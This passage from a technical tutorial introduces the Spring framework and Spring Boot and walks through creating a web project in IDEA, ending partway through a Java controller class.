Spring is a lightweight open-source Java framework used to configure, manage, and maintain Bean components. Its core ideas are IoC (Inversion of Control) and AOP (Aspect-Oriented Programming). Today, the Spring ecosystem has grown into a large family.  The emergence of
 Spring greatly simplified the JavaEE development process and reduced the tedious configuration required during Java development.  One of the core ideas of the
 Spring framework is layering. It consists of many components of different sizes, and each component implements different functions. 
5.1.1. Spring Boot
Spring Boot is developed on top of Spring. It inherits the excellent features of the original Spring framework. It is not a replacement for Spring; instead, it is closely integrated with the Spring framework to further simplify the entire setup and development process of Spring applications. Its design goal is to simplify the initial setup and development of Spring applications. Using Spring Boot can greatly simplify the development model. It integrates configuration for many commonly used third-party libraries, and it provides component support for common frameworks you may want to integrate, such as Redis, MongoDB, Dubbo, kafka, and ES. These third-party libraries can almost be used out of the box with zero configuration in Spring Boot applications. Most Spring Boot applications require very little configuration code, allowing developers to focus more on business logic. In addition, by integrating many frameworks, Spring Boot helps resolve dependency version conflicts and instability caused by references. Below, use Spring Initializr in IDEA to quickly build a Spring Boot-based Web project.  Select
 Spring Web.  After creation, IDEA automatically creates a startup class.
  Now we can write the corresponding
 Controller and other business logic.

package com.example.spring.demos.web;

import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestMethod;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class HelloWouldController {
    @ResponseBody
